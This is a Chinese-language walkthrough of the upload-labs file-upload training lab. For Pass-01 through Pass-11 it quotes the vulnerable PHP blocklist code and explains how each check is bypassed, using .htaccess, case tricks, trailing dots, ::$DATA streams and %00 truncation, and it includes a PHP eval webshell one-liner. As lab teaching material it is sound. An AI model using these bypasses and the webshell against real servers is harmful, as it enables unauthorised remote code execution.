最近做了下upload-labs的题目,发现质量很不错,这里将做过的wp笔记整理下。
项目地址:https://github.com/c0ny1/upload-labs
shell.php,用到的一句话后门:
1 <?php @eval ($_GET['c' ]);?>
0x01 Pass-01 JS校验绕过 查看提示/源码 正常上传文件,前端提示文件后缀不合法。
防御机制 前端JS判断文件后缀名过滤。
绕过方法 直接修改前端HTML代码或用Burp修改jpg文件后缀名为php即可。
方法一中,将调用checkFile()函数部分删掉即可:
0x02 Pass-02 MIME类型绕过 查看提示/源码 正常上传文件,提示文件类型不正确。推测校验Content-Type头。
防御机制 后端程序校验Content-Type字段。
绕过方法 直接Burp修改Content-Type为image/jpeg或image/png或image/gif即可。
0x03 Pass-03 利用特殊可解析的后缀名绕过 查看提示/源码 正常上传文件,提示不允许上传.asp,.aspx,.php,.jsp后缀文件。
防御机制 后端程序使用黑名单过滤文件后缀名。
绕过方法 黑名单绕过,直接修改文件后缀为phtml、php3等;具体查看能解析哪些后缀名的文件,需要到httpd.conf中看AddType application/x-httpd-php项。

0x04 Pass-04 利用.htaccess绕过 查看提示/源码 正常上传文件,提示不允许上传该文件。
查看提示,过滤了大多数的后缀:
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件!
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,"php1" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,"pHp1" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ); $file_name = trim($_FILES['upload_file' ]['name' ]); $file_name = deldot($file_name); $file_ext = strrchr($file_name, '.' ); $file_ext = strtolower($file_ext); $file_ext = str_ireplace('::$DATA' , '' , $file_ext); $file_ext = trim($file_ext); if (!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
防御机制 后端程序使用黑名单过滤大部分文件后缀名,除了.htaccess。
绕过方法 先上传内容为SetHandler application/x-httpd-php的.htaccess文件,再上传图片马即可。
知识点:
.htaccess(Hypertext Access)文件,又称分布式配置文件,提供了针对目录改变配置的方法, 即在一个特定的文档目录中放置一个包含一个或多个指令的文件, 以作用于此目录及其所有子目录。作为用户,所能使用的命令受到限制。管理员可以通过Apache的AllowOverride指令来设置。
.htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过.htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。
启用.htaccess,需要修改httpd.conf,启用AllowOverride,并可以用AllowOverride限制特定命令的使用。如果需要使用.htaccess以外的其他文件名,可以用AccessFileName指令来改变。例如,需要使用.config ,则可以在服务器配置文件中按以下方法配置:AccessFileName .config 。
通常,在文件上传有严格的后缀名黑名单限制但除了.htaccess外,我们可以利用上传.htaccess文件修改上传文件所在目录的配置、令其解析任意后缀名文件为目标后缀名文件如php,从而绕过黑名单过滤。
0x05 Pass-05 利用大小写绕过 查看提示/源码 正常上传文件,提示不允许上传该文件。
查看提示,过滤了大多数的后缀,较Pass-04相比多了.htaccess:
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ); $file_name = trim($_FILES['upload_file' ]['name' ]); $file_name = deldot($file_name); $file_ext = strrchr($file_name, '.' ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext); $file_ext = trim($file_ext); if (!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .date("YmdHis" ).rand(1000 ,9999 ).$file_ext; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
防御机制 后端程序使用黑名单过滤大部分文件后缀名,但未对文件后缀名进行大小写转换处理。
绕过方法 对后缀名进行大小写转换,如Php、phP即可绕过。
0x06 Pass-06 利用空格绕过 查看提示/源码 正常上传文件,提示不允许上传该文件。
查看提示,过滤了大多数的后缀,同Pass-05:
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ); $file_name = $_FILES['upload_file' ]['name' ]; $file_name = deldot($file_name); $file_ext = strrchr($file_name, '.' ); $file_ext = strtolower($file_ext); $file_ext = str_ireplace('::$DATA' , '' , $file_ext); if (!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .date("YmdHis" ).rand(1000 ,9999 ).$file_ext; if (move_uploaded_file($temp_file,$img_path)) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件不允许上传' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
防御机制 后端程序使用黑名单过滤大部分文件后缀名,但未对文件名进行去空处理。
绕过方法 直接在.php后缀名后面加个空格即可。
0x07 Pass-07 利用.绕过 查看提示/源码 正常上传文件,提示不允许上传该文件。
查看提示:
本pass禁止上传所有可以解析的后缀!
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ); $file_name = trim($_FILES['upload_file' ]['name' ]); $file_ext = strrchr($file_name, '.' ); $file_ext = strtolower($file_ext); $file_ext = str_ireplace('::$DATA' , '' , $file_ext); $file_ext = trim($file_ext); if (!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
防御机制 后端程序使用黑名单过滤大部分文件后缀名,但未调用deldot()函数过滤文件名末尾的“.”。
绕过方法 利用Windows会自动去掉后缀名中最后的”.”的特性,直接在.php后缀名后面加个“.”即可。

0x08 Pass-08 利用::$DATA绕过 查看提示/源码 正常上传文件,提示不允许上传该文件。
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ); $file_name = trim($_FILES['upload_file' ]['name' ]); $file_name = deldot($file_name); $file_ext = strrchr($file_name, '.' ); $file_ext = strtolower($file_ext); $file_ext = trim($file_ext); if (!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .date("YmdHis" ).rand(1000 ,9999 ).$file_ext; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
防御机制 后端程序使用黑名单过滤大部分文件后缀名,但未过滤字符串“::$DATA”。
绕过方法 利用Windows文件流特性绕过,直接在.php后缀名后面加上空格拼接的字符串“ ::$DATA”即可。
知识点:
NTFS是Windows中为了解决网络和磁盘配额、文件加密等安全特性所设计的磁盘格式,比FAT文件系统更加稳定、更为安全。NTFS-ADS又称为NTFS交换数据流,是NTFS磁盘格式的一个特性。
在NTFS文件系统下,每个文件都可以存在多个数据流,即除了主文件外,还可以有很多非主文件流寄宿在主文件流中。
格式如下:<filename>:<stream name>:<stream type>


当我们上传一个shell.php:jpg文件时,该流类型是以$开头,默认流类型为data,而其完整格式为shell.php:jpg:$data。上传成功后会看到上传目录生成了一个shell.php文件,但内容为空。
如图:
通过dir /a /r命令可以看到生成x.php:jpg:$DATA数据流文件:
然而我们上传的文件是数据流文件且文件内容都在数据流文件中,之所以会生成x.php文件时因为它没有找到自己的宿主文件才创建了一个空的宿主文件。
同理,若我们上传文件名改为shell.php::$DATA就可以写入文件了,场景就是本题的绕过利用部分。至于为啥写入成功,这是因为在数据流中指定了唯一的文件名shell.php,并且指定了数据流为$DATA,因此数据流文件就能找到宿主文件shell.php并直接往上面写内容。
简单地说,本题绕过情景是:在Windows环境下,如果文件名后面拼接了::$DATA,则会把::$DATA之后的数据当成文件流处理而不是文件后缀名,并且保持::$DATA之前的文件名不变,因此在Windows的场景下可以用来绕过黑名单后缀名过滤。
下表将数据流文件上传进行了小结:
上传的文件名
服务器表面现象
生成的文件内容
shell.php:a.jpg
生成shell.php
空
shell.php::$DATA
生成shell.php
<?php @eval($_GET['c']);?>
shell.php::$INDEX_ALLOCATION
生成shell.php文件夹
无
shell.php::$DATA.jpg
生成0.jpg
<?php @eval($_GET['c']);?>
shell.php::$DATA\a.jpg
生成a.jpg
<?php @eval($_GET['c']);?>
具体可参考:https://www.owasp.org/index.php/Windows_::DATA_alternate_data_stream
0x09 Pass-09 利用.+空格+.绕过 查看提示/源码 正常上传文件,提示不允许上传该文件。
查看源码,黑名单过滤并和前面的相比未漏掉某步的处理,但新文件路径直接拼接文件名而非重命名生成的,此情景同Pass-04和Pass-07:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ); $file_name = trim($_FILES['upload_file' ]['name' ]); $file_name = deldot($file_name); $file_ext = strrchr($file_name, '.' ); $file_ext = strtolower($file_ext); $file_ext = str_ireplace('::$DATA' , '' , $file_ext); $file_ext = trim($file_ext); if (!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
防御机制 后端程序使用黑名单过滤大部分文件后缀名,但新建文件路径直接拼接文件名而非重命名。

绕过方法 直接使用原来的文件名拼接,虽然对后缀名进行了去点和删空格的处理,但该处理只是处理一次,未对文件名进行遍历处理,因此我们可以构造如shell.php. .(’.’+空格+’.’),接下来的处理过程如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$file_name = trim($_FILES['upload_file']['name']); //'shell.php. .' $file_name = deldot($file_name);//删除文件名末尾的点 //'shell.php. ' $file_ext = strrchr($file_name, '.'); //'. ' $file_ext = strtolower($file_ext); //转换为小写 //'. ' $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA //'. ' $file_ext = trim($file_ext); //首尾去空 //'.'
最后,$file_ext为’.’,绕过了后缀名黑名单的过滤;而$img_path直接拼接的值为/upload/shell.php. .,这就和Pass-07一样了,利用Windows会自动去掉后缀名中最后的”.”的特性可以直接绕过成功上传。
0x0A Pass-10 利用嵌套绕过 查看提示/源码 正常上传文件,能上传成功,但保存的文件后缀名php被过滤了。
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array ("php" ,"php5" ,"php4" ,"php3" ,"php2" ,"html" ,"htm" ,"phtml" ,"pht" ,"jsp" ,"jspa" ,"jspx" ,"jsw" ,"jsv" ,"jspf" ,"jtml" ,"asp" ,"aspx" ,"asa" ,"asax" ,"ascx" ,"ashx" ,"asmx" ,"cer" ,"swf" ,"htaccess" ); $file_name = trim($_FILES['upload_file' ]['name' ]); $file_name = str_ireplace($deny_ext,"" , $file_name); $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
防御机制 后端程序使用黑名单过滤大部分文件后缀名,具体处理是直接删掉在黑名单中的后缀名。
绕过方法 虽然进行了删除,但仅限于一次,可以以嵌套的方式绕过,如shell.phphpp。
0x0B Pass-11 利用%00截断绕过 查看提示/源码 正常上传文件,提示只能允许上传.jpg|.png|.gif类型文件。
查看源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])){ $ext_arr = array ('jpg' ,'png' ,'gif' ); $file_ext = substr($_FILES['upload_file' ]['name' ],strrpos($_FILES['upload_file' ]['name' ],"." )+1 ); if (in_array($file_ext,$ext_arr)){ $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = $_GET['save_path' ]."/" .rand(10 , 99 ).date("YmdHis" )."." .$file_ext; if (move_uploaded_file($temp_file,$img_path)){ $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = "只允许上传.jpg|.png|.gif类型文件!" ; } }
防御机制 后端程序使用白名单过滤限定文件后缀名只能为jpg/png/gif,但文件保存路径外部可控。
绕过方法 可以在save_path参数处使用%00截断,但需要满足下面两个前提条件:

PHP版本 < 5.3.4;
PHP的魔术引号即magic_quotes_gpc为Off关闭状态;

phpStudy中有5.2.17版本的PHP,切换到该版本并到php.ini中设置magic_quotes_gpc = Off即可配置好环境:
